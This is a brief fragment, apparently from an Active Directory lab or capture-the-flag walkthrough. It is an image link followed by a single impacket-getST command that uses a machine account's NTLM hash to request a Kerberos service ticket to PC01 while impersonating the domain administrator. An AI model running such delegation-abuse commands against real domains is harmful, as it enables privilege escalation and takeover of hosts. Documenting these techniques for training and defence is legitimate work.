 impacket-getST -spn 'host/PC01.secure.local' -impersonate 'administrator' -dc-ip 10.0.1.200 'secure.local/PC02$' -hashes 'aad3b435b51404eeaad3b435b51404ee:72265d1639ffa6279115a922e92a33d8'